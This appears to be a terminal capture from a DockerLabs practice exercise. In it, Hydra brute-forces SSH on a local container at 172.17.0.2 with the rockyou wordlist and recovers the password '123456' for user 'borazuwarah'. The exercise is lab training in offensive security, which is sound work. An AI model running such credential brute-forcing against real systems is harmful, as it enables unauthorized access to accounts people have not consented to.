 ┌──(kali㉿kali)-[~/Desktop/DockerLabs/Borazuwarah]
└─$ hydra -l "borazuwarah" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-18 22:11:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-18 22:11:54
┌──(kali㉿kali)-[~/Desktop/DockerLabs/Borazuwarah]
└─$